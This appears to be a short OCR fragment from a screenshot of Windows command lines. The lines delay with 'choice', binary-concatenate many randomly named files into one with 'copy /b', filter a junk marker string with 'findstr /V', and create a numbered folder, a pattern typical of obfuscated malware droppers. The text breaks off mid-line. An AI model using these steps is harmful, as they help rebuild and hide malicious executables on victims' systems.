
choice /d y /t 5
cmd /c copy /b ..\Sen + ..\Silver + ..\Reprints + ..\Cheats +
..\Gift + ..\Openings + ..\Rwanda + ..\Statutory + ..\Schema +
..\Baghdad + ..\Inventory + ..\Recommend + ..\Earn + ..\Eternal
+ ..\Access t
findstr /V
"LOCKLANESTHICKCAPTAINSPOTCMSFAVOURITEASSESSED"
Advertiser
cmd /c md 201626